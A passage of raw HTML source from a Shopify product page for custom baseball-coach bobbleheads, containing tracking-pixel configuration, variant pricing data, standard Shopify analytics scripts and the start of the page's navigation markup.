\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557360742436","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557360775204","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557360807972","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739795492","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739828260","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739861028","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":77.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557360939044","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557360971812","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557361004580","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739893796","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739926564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739959332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":85.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557361135652","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557361168420","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32557361201188","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611739992100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611740024868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Baseball Coach Custom Bobbleheads","vendor":"bobblegifts","id":"1177185714212","untranslatedTitle":"Baseball Coach Custom Bobbleheads","url":"\/products\/nl-baseball-coach-bobbleheads-custom","type":"1 Person"},"id":"32611740057636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"sku":"BG028","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baseball Coach Custom Bobbleheads\",\"vendor\":\"bobblegifts\",\"id\":\"1177185714212\",\"untranslatedTitle\":\"Baseball Coach Custom Bobbleheads\",\"url\":\"\/products\/nl-baseball-coach-bobbleheads-custom\",\"type\":\"1 Person\"},\"id\":\"32557360742436\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050\"},\"sku\":\"BG028\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1177185714212,"gid":"gid:\/\/shopify\/Product\/1177185714212","vendor":"bobblegifts","type":"1 Person","handle":"nl-baseball-coach-bobbleheads-custom","variants":[{"id":32557360742436,"price":6900,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG028"},{"id":32557360775204,"price":7800,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG028"},{"id":32557360807972,"price":8800,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG028"},{"id":32611739795492,"price":7800,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG028"},{"id":32611739828260,"price":8700,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG028"},{"id":32611739861028,"price":9700,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG028"},{"id":32557360939044,"price":7700,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG028"},{"id":32557360971812,"price":8600,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG028"},{"id":32557361004580,"price":9600,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG028"},{"id":32611739893796,"price":8600,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG028"},{"id":32611739926564,"price":9500,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG028"},{"id":32611739959332,"price":10500,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG028"},{"id":32557361135652,"price":8500,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG028"},{"id":32557361168420,"price":9400,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG028"},{"id":32557361201188,"price":10400,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG028"},{"id":32611739992100,"price":9400,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG028"},{"id":32611740024868,"price":10300,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG028"},{"id":32611740057636,"price":11300,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG028"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1177185714212,"requestId":"0846f032-291c-4d0f-90be-a4bc48c6f728-1768378577"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"a56ce629-0a09-44fa-bcc2-f74763222bd6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1177185714212,"requestId":"0846f032-291c-4d0f-90be-a4bc48c6f728-1768378577","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32557360742436,"productId":1177185714212,"productGid":"gid:\/\/shopify\/Product\/1177185714212","name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"69.00","sku":"BG028","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32557360742436,"productId":1177185714212,"productGid":"gid:\/\/shopify\/Product\/1177185714212","name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"69.00","sku":"BG028","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/best-deal\/products\/nl-baseball-coach-bobbleheads-custom"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-baseball-coach-custom-sports-bobbleheads-father-39-s-day-gift"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
